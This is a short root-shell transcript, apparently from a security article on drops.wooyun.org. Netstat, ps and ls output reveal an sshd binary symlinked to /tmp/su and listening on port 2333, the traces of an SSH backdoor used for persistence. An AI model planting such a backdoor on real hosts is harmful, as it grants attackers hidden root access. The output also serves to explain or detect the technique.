 [root@localhost tmp]# netstat -anopt
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address               Foreign Address             State       PID/Program name    Timer
tcp        0      0 0.0.0.0:22                  0.0.0.0:*                   LISTEN      1786/sshd           off (0.00/0/0)
tcp        0      0 127.0.0.1:631               0.0.0.0:*                   LISTEN      1677/cupsd          off (0.00/0/0)
tcp        0      0 127.0.0.1:25                0.0.0.0:*                   LISTEN      1912/master         off (0.00/0/0)
tcp        0      0 0.0.0.0:2333                0.0.0.0:*                   LISTEN      25103/su            off (0.00/0/0)
tcp        1      0 192.168.206.142:51180       23.201.102.26:80            CLOSE_WAIT  2437/clock-applet   off (0.00/0/0)
tcp        0      0 :::22                       :::*                        LISTEN      1786/sshd           off (0.00/0/0)
tcp        0      0 ::1:631                     :::*                        LISTEN      1677/cupsd          off (0.00/0/0)
tcp        0      0 ::1:25                      :::*                        LISTEN      1912/master         off (0.00/0/0)
tcp        0      0 :::2333                     :::*                        LISTEN      25103/su            off (0.00/0/0)
[root@localhost tmp]# ps -ef | grep 25103
root     25103     1  0 09:15 ?        00:00:00 /tmp/su -oPort=2333
root     25260 25090  0 09:44 pts/0    00:00:00 grep 25103
[root@localhost tmp]# ls -al /tmp/su
lrwxrwxrwx. 1 root root 14 May 10 09:15 /tmp/su -> /usr/sbin/sshd
[root@localhost tmp]#
drops.wooyun.org